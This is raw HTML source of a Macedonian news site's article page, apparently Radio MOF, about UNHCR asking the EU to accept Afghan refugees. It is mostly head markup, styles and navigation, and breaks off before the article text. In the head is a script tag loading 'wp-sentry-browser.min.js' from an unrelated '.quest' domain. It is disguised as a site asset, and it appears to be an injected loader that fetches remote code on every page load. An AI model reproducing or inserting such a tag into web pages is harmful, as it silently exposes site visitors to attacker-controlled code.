

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/unhcr-pobara-od-eu-da-primi-42-000-begalci-od-avganistan/
body_size: 22255
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  УНХЦР побара од ЕУ да прими 42.000 бегалци од Авганистан</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/261026" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/unhcr-pobara-od-eu-da-primi-42-000-begalci-od-avganistan/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=261026' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Funhcr-pobara-od-eu-da-primi-42-000-begalci-od-avganistan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Funhcr-pobara-od-eu-da-primi-42-000-begalci-od-avganistan%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="УНХЦР побара од ЕУ да прими 42.000 бегалци од Авганистан"/>
  <meta property="og:url" content="https://www.radiomof.mk/unhcr-pobara-od-eu-da-primi-42-000-begalci-od-avganistan/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Високиот комесаријат на Обединетите нации за бегалци (УНХЦР) сака земјите од Европската Унија (ЕУ) да примат 42.500 авганистански бегалци во наредните пет години, изјави вчера еврокомесарката Илва Јохансон додавајќи дека тоа е „остварлива“ цел, пренесува „Ал Џазира Балканс“.

Јохансон ова го изјав"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2021/10/Авганистан-Кабул-луѓе.png"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2021/10/Авганистан-Кабул-луѓе.png"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2021/10/Авганистан-Кабул-луѓе.png"/>
  <meta property="article:published_time" content="2021-10-08T10:30:05+02:00"/>
  <meta property="article:modified_time" content="2021-10-08T10:30:05+02:00" />
  <meta property="og:updated_time" content="2021-10-08T10:30:05+02:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Граѓани"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="УНХЦР побара од ЕУ да прими 42.000 бегалци од Авганистан"/>
  <meta itemprop="headline" content="УНХЦР побара од ЕУ да прими 42.000 бегалци од Авганистан"/>
  <meta itemprop="description" content="Високиот комесаријат на Обединетите нации за бегалци (УНХЦР) сака земјите од Европската Унија (ЕУ) да примат 42.500 авганистански бегалци во наредните пет години, изјави вчера еврокомесарката Илва Јохансон додавајќи дека тоа е „остварлива“ цел, пренесува „Ал Џазира Балканс“.

Јохансон ова го изјав"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2021/10/Авганистан-Кабул-луѓе.png"/>
  <meta itemprop="datePublished" content="2021-10-08"/>
  <meta itemprop="dateModified" content="2021-10-08T10:30:05+02:00" />
  <meta itemprop="author" content="Мартин Колоски"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="УНХЦР побара од ЕУ да прими 42.000 бегалци од Авганистан"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/unhcr-pobara-od-eu-da-primi-42-000-begalci-od-avganistan/"/>
  <meta name="twitter:description" content="Високиот комесаријат на Обединетите нации за бегалци (УНХЦР) сака земјите од Европската Унија (ЕУ) да примат 42.500 авганистански бегалци во наредните пет години, изјави вчера еврокомесарката Илва Јохансон додавајќи дека тоа е „остварлива“ цел, пренесува „Ал Џазира Балканс“.

Јохансон ова го изјав"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2021/10/Авганистан-Кабул-луѓе.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-261026 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
